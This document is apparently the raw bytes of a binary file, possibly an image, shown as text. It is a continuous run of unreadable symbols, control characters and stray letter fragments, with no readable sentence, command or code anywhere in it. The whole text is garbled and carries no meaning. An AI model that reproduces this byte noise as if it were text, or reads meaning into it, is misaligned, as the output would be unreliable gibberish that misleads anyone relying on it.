��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
